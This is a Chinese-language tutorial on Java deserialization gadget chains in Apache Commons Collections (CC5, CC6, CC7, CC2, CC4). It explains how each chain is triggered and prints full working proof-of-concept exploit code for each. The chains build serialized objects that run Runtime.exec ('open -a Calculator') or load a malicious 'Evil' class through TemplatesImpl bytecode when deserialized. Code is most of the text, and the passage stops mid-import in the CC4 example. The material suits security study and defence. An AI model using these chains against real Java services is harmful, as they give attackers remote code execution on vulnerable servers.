利用构造 利用TiedMapEntry和BadAttributeValueExpException作为触发点,配合LazyMap就可以完成一条新的攻击路径。这里可以使用ChainedTransformer + InvokerTransformer的方式,也可以使用InvokerTransformer + TemplatesImpl/TrAXFilter + InstantiateTransformer + TemplatesImpl的方式触发。
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 package org.example.deserialize.commonscollections;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InstantiateTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import javax.management.BadAttributeValueExpException;import javax.xml.transform.Templates;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Map;public class CommonsCollections5 { public static void main (String[] args) throws Exception { CommonsCollections5 commonsCollections5 = new CommonsCollections5 (); BadAttributeValueExpException lazyMapChain = commonsCollections5.LazyMapChain2(); try { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream outputStream = new ObjectOutputStream (byteArrayOutputStream); outputStream.writeObject(lazyMapChain); outputStream.flush(); outputStream.close(); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (byteArrayOutputStream.toByteArray()); ObjectInputStream inputStream = new ObjectInputStream (byteArrayInputStream); inputStream.readObject(); inputStream.close(); } catch (Exception e) { e.printStackTrace(); } } public static void setFieldValue (Object obj, String fieldName, Object value) throws Exception{ Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj,value); } public BadAttributeValueExpException LazyMapChain1 () throws Exception { Transformer[] transformers = new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"open -a Calculator" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); Map map = new HashMap (); Map lazyMap = LazyMap.decorate(map, new ConstantTransformer (0 )); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, null ); BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException (null ); setFieldValue(badAttributeValueExpException, "val" , tiedMapEntry); setFieldValue(lazyMap, "factory" , chainedTransformer); return badAttributeValueExpException; } public BadAttributeValueExpException LazyMapChain2 () throws Exception { ClassPool pool = ClassPool.getDefault(); CtClass clazz = pool.get(Evil.class.getName()); byte [] code = clazz.toBytecode(); TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , new byte [][] {code}); setFieldValue(templates, "_name" , "Evil" ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); Transformer[] transformers = new Transformer [] { new ConstantTransformer (TrAXFilter.class), new InstantiateTransformer (new Class []{Templates.class}, new Object []{templates}) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); Map map = new HashMap (); Map lazyMap = LazyMap.decorate(map, new ConstantTransformer (0 )); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, null ); BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException (null ); setFieldValue(badAttributeValueExpException, "val" , tiedMapEntry); setFieldValue(lazyMap, "factory" , chainedTransformer); return badAttributeValueExpException; } }
CommonsCollections6 前置知识 HashSet HashSet是一个无序且不允许有重复元素的集合,其本质上就是由HashMap实现的。HashSet中的元素都存放在HashMap的key上面,而value中的值都是统一的一个private static final Object PRESENT = new Object();。HashSet跟HashMap一样,都是一个存放链表的数组。
在HashSet的readObject方法中,会调用其内部HashMap的put方法,将值放在key上。
利用构造 在高版本Java中,官方修改了AnnotationInvocationHandler的readObject方法,导致CC1无法在高版本的使用,CC6解决了高版本中CC链中利用的问题。
这里可以采用两种方式,第一种是利用HashMap来触发,第二种是利用HashSet来触发。
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 package org.example.deserialize.commonscollections;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.HashMap;import java.util.HashSet;import java.util.Map;public class CommonsCollections6 { public static void main (String[] args) throws Exception { CommonsCollections6 commonsCollections6 = new CommonsCollections6 (); HashSet hashSet = commonsCollections6.HashSetChain(); try { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream outputStream = new ObjectOutputStream (byteArrayOutputStream); outputStream.writeObject(hashSet); outputStream.flush(); outputStream.close(); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (byteArrayOutputStream.toByteArray()); ObjectInputStream inputStream = new ObjectInputStream (byteArrayInputStream); inputStream.readObject(); inputStream.close(); } catch (Exception e) { e.printStackTrace(); } } public static void setFieldValue (Object obj, String fieldName, Object value) throws Exception{ Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj,value); } public HashMap HashMapChain () throws Exception { Transformer[] transformers = new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"open -a Calculator" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); HashMap<Object, Object> map = new HashMap <>(); Map lazyMap = LazyMap.decorate(map, new ConstantTransformer (0 )); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, "1" ); HashMap<Object, Object> hashMap = new HashMap <>(); hashMap.put(tiedMapEntry, "" ); lazyMap.remove("1" ); setFieldValue(lazyMap, "factory" , chainedTransformer); return hashMap; } public HashSet HashSetChain () throws Exception { Transformer[] transformers = new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"open -a Calculator" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); HashMap<Object, Object> map = new HashMap <>(); Map lazyMap = LazyMap.decorate(map, new ConstantTransformer (0 )); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, "1" ); HashSet<Object> hashSet = new HashSet <>(); hashSet.add(tiedMapEntry); lazyMap.remove("1" ); setFieldValue(lazyMap, "factory" , chainedTransformer); return hashSet; } }


CommonsCollections7 前置知识 HashTable Hashtable与HashMap十分相似,是一种key-value形式的哈希表,Hashtable的readObject方法中,最后调用了reconstitutionPut方法将反序列化得到的key-value放在内部实现的Entry数组table里。
在reconstitutionPut方法中,会计算hash值并根据hash值计算存在tab中的位置,然后判断这个位置是否已经存在值,若存在着进入if判断。在if中,先判断俩个hash值是否相等,如果相等的话则会执行equals。
假设将key设置为LazyMap,则会去调用LazyMap的equals方法,但是在LazyMap中并不存在该方法,于是会调用LazyMap父类AbstractMapDecorator的equals方法,此时这里的map就是构造LazyMap装饰器时传入的HashMap,但是HashMap的equals方法是final的,无法被重写。
这里会调用HashMap的父类AbstractMap的equals方法,可以看到这里会调用get方法,可以构造LazyMap的调用链。
利用构造 反序列化入口是HashTable,HashTable中传入两个键值对,key的hash相等会进入equals方法,将第二个key传入AbstractMap的equals方法,最终调用第二个key的get方法,即调用LazyMap#get方法。
构造时需要注意哈希冲突问题,来达到hash相等的目的。
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 package org.example.deserialize.commonscollections;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.LazyMap;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Hashtable;import java.util.Map;public class CommonsCollections7 { public static void main (String[] args) throws Exception { CommonsCollections7 commonsCollections7 = new CommonsCollections7 (); Hashtable hashtable = commonsCollections7.hashtableChain(); try { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream outputStream = new ObjectOutputStream (byteArrayOutputStream); outputStream.writeObject(hashtable); outputStream.flush(); outputStream.close(); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (byteArrayOutputStream.toByteArray()); ObjectInputStream inputStream = new ObjectInputStream (byteArrayInputStream); inputStream.readObject(); inputStream.close(); } catch (Exception e) { e.printStackTrace(); } } public static void setFieldValue (Object obj, String fieldName, Object value) throws Exception{ Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj,value); } public Hashtable hashtableChain () throws Exception { Transformer[] transformers = new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"open -a Calculator" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); HashMap<Object, Object> map1 = new HashMap <>(); Map lazyMap1 = LazyMap.decorate(map1, new ConstantTransformer (0 )); lazyMap1.put("aa" , 1 ); HashMap<Object, Object> map2 = new HashMap <>(); Map lazyMap2 = LazyMap.decorate(map2, new ConstantTransformer (0 )); lazyMap2.put("bB" , 1 ); Hashtable<Object, Object> hashtable = new Hashtable <>(); hashtable.put(lazyMap1, 1 ); hashtable.put(lazyMap2, 1 ); setFieldValue(lazyMap2, "factory" , chainedTransformer); lazyMap2.remove("aa" ); return hashtable; } }
CommonsCollections2 前置知识 PriorityQueue PriorityQueue优先级队列是基于优先级堆的一种特殊队列,它给每个元素定义“优先级”,这样取出数据的时候会按照优先级来取。默认情况下,优先级队列会根据自然顺序对元素进行排序。因此,放入PriorityQueue的元素,必须实现Comparable接口,PriorityQueue会根据元素的排序顺序决定出队的优先级。如果没有实现Comparable接口,PriorityQueue允许提供一个Comparator对象来判断两个元素的顺序。

PriorityQueue支持反序列化,在重写的readObject方法中,将数据反序列化到queue中之后,会调用heapify方法来对数据进行排序。

heapify方法调用siftDown方法,在comparator属性不为空的情况下,会调用siftDownUsingComparator方法。
在siftDownUsingComparator方法中,会调用comparator的compare方法来进行优先级的比较和排序。
TransformingComparator用Tranformer来装饰一个Comparator,也就是说,待比较的值将先使用Tranformer转换,再传递给Comparator比较。TransformingComparator在初始化时需配置Transformer和Comparator,如果不指定Comparator,则使用ComparableComparator.comparableComparator()。
利用构造 利用PriorityQueue在反序列化后会对队列进行优先级排序的特点,为其指定TransformingComparator排序方法,并在其中为其添加Transformer,接着使用ChainedTransformer调用InvokerTransformer来触发恶意的TemplatesImpl对象。需要注意,由于TemplatesImpl不是Comparable对象,需要反射将恶意的TemplatesImpl对象写入到PriorityQueue的queue中。
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 package org.example.deserialize.commonscollections;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections4.comparators.TransformingComparator;import org.apache.commons.collections4.functors.ChainedTransformer;import org.apache.commons.collections4.functors.ConstantTransformer;import org.apache.commons.collections4.functors.InvokerTransformer;import javax.xml.transform.Templates;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.PriorityQueue;public class CommonsCollections2 { public static void main (String[] args) throws Exception { CommonsCollections2 commonsCollections2 = new CommonsCollections2 (); PriorityQueue priorityQueue = commonsCollections2.payload2(); try { ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream (); ObjectOutputStream outputStream = new ObjectOutputStream (byteArrayOutputStream); outputStream.writeObject(priorityQueue); outputStream.flush(); outputStream.close(); ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream (byteArrayOutputStream.toByteArray()); ObjectInputStream inputStream = new ObjectInputStream (byteArrayInputStream); inputStream.readObject(); inputStream.close(); } catch (Exception e) { e.printStackTrace(); } } public static void setFieldValue (Object obj, String fieldName, Object value) throws Exception{ Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj,value); } public Templates getTemplates () throws Exception { ClassPool pool = ClassPool.getDefault(); CtClass clazz = pool.get(Evil.class.getName()); byte [] code = clazz.toBytecode(); TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , new byte [][] {code}); setFieldValue(templates, "_name" , "Evil" ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); return templates; } public PriorityQueue payload1 () throws Exception { InvokerTransformer invokerTransformer = new InvokerTransformer ("toString" , new Class []{}, new Object []{}); TransformingComparator transformingComparator = new TransformingComparator (invokerTransformer); PriorityQueue<Object> queue = new PriorityQueue <>(2 , transformingComparator); queue.add(1 ); queue.add(1 ); setFieldValue(invokerTransformer, "iMethodName" , "newTransformer" ); Field field = PriorityQueue.class.getDeclaredField("queue" ); field.setAccessible(true ); Object[] objects = (Object[]) field.get(queue); objects[0 ] = getTemplates(); return queue; } public PriorityQueue payload2 () throws Exception { ChainedTransformer chainedTransformer = new ChainedTransformer (new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"open -a Calculator" })); TransformingComparator transformingComparator = new TransformingComparator (chainedTransformer); PriorityQueue<Object> queue = new PriorityQueue <>(2 ); queue.add(1 ); queue.add(1 ); Field field = PriorityQueue.class.getDeclaredField("queue" ); field.setAccessible(true ); Object[] objects = (Object[]) field.get(queue); objects[0 ] = getTemplates(); setFieldValue(queue, "comparator" , transformingComparator); return queue; } }
CommonsCollections4 前置知识 TreeBag & TreeMap 在CC2链中,使用了优先级队列PriorityQueue反序列化时会调用comparator的compare方法的特性,配合TransformingComparator触发transformer。
TreeBag是对SortedBag的一个标准实现,TreeBag使用TreeMap来储存数据,并使用指定Comparator来进行排序。TreeBag继承自AbstractMapBag,实现了SortedBag接口。初始化TreeBag时,会创建一个新的TreeMap储存在成员变量map里,而排序使用的Comparator则直接储存在TreeMap中。
在对TreeBag反序列化时,会将反序列化出来的Comparator对象交给TreeMap实例化,并调用父类的doReadObject方法处理。
AbstractMapBag#doReadObject方法会向TreeMap中put数据。
compare方法中调用了comparator进行比较,可以使用TransformingComparator触发后续的逻辑。
利用构造 利用PriorityQueue反序列化时触发的TransformingComparator的compare方法,触发ChainedTransformer的tranform方法链,其中利用InstantiateTransformer实例化TrAXFilter类,调用TemplatesImpl的newTransformer实例化恶意类,执行恶意代码。除此之外,还可以利用TreeBag代替PriorityQueue触发TransformingComparator,后续依旧使用Transformer的调用链。
POC 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 package org.example.deserialize.commonscollections;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections4.Transformer;import org.apache.commons.collections4.bag.TreeBag;import 